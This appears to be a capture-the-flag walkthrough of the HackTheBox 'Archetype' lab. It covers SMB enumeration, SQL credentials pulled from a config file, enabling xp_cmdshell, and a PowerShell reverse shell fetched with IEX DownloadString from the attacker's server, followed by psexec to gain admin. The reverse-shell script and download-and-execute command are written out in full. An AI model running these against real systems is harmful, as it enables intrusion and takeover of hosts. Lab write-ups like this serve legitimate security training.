Archetype - HTB starting point
- Target IP: 10.10.10.27
- Tools used: nmap, smbclient, mssqclient.py, python3, ufw, nc, psexec.py
This is gonna be a lil bit detailed since it’s the first machine in this series. I use ubuntu, so you might not need to use sudo
Phase 1: Enumeration
We scan the IP for the open ports using nmap
$ nmap -sC -sV -O -oA nmap/archetype 10.10.10.27

We found two crucial ports open:
On 445 SMB is running
On 1433 SQL is running
Lets check if anonymous login is available on SMB
$ smbclient -N -L //10.10.10.27/

Lets enumerate backups share/directory because it might contain config files which usually have usernames and passwords
$ smbclient -N //10.10.10.27/backups

After listing directory contents using dir
prod.dtsConfig file is found. It’s a config file of SQL.
Download the file using get prod.dtsConfig
Contents of the file:

We got SQL user creds:
User ID = ARCHETYPE\sql_svc
Password = M3g4c0rp123
Now that we’ve SQL creds, we can establish a SQL connection using mssqlclient.py - can be found in examples folder of impackets
$ python3 mssqlclient.py sql_svc@10.10.10.27 -windows-auth
It asks for the password, give the password we found in config file
 Lets check if we’ve administrative privileges on SQL database
Lets check if we’ve administrative privileges on SQL database
SQL> SELECT IS_SRVROLEMEMBER('sysadmin')

We got output as 1 - meaning: Yes, we’ve indeed.
Now, we can configure few database settings so that we can run cmd commands on the host system - system that’s hosting this database, in our case that’s our target 10.10.10.27
To execute cmd commands through SQL shell, there’s a command called xp_cmdshell.
- To enable this we need administrative privileages that’s why we checked if we’d admin privileages or not.
- Second thing is to enable
show advanced options

Let’s check default values:
SQL> sp_configure
- To enable
show advanced options:
SQL> EXEC sp_configure 'show advanced options', 1
SQL> reconfigure;
- To enable
xp_cmdshell:
SQL> EXEC sp_configure 'xp_cmdshell', 1
SQL> reconfigure;
SQL> sp_configure;
After enabling both
Now we can run cmd commands using
xp_cmdshell
SQL> xp_cmdshell 'whoami'
 Now lets get a reverse shell using powershell script
Now lets get a reverse shell using powershell script
Phase 2: Foothold
$client = New-Object System.Net.Sockets.TCPClient("10.10.14.41",443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + "# ";$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
- Copy the above
powershellscript into a file with extension.ps1 - Change the
IPin the script to your own htb IP
Start a python server in reverse shell script folder, so that we can download the script onto victim system and run it.
$ sudo python3 -m http.server 80
Start a listener using netcat. When victim system tries to connect to us, we need to listen for it. Hence the name: reverse shell
$ sudo nc -lvnp 443
I’m ubuntu, so firewall is not enabled by default but if you’re on parrot security then it is enabled by default. Then you need to allow connections from target IP
$ sudo ufw allow from 10.10.10.27 proto tcp to any port 80,443
Run the below command to download our shell script onto the target system and execute it.
Here also change the IP
SQL> xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.14.41/shell.ps1\");
Check the nc listner status

And when connection established..
You can read the user.txt but that’s not needed in this challenge.
Let’s check the powershell history to view what were the user’s recent actions and looks like we found:
Administrator password: MEGACORP_4dm1n!!
Phase 3: Privilege Escalation
Now that we have admin password, we can try logging in using psexec.py can be found in impacket/examples
$ sudo python3 psexec.py administrator@10.10.10.27
It prompts for password, enter the password and you have the SHELL!!
$ type c:\users\administrator\desktop\root.txt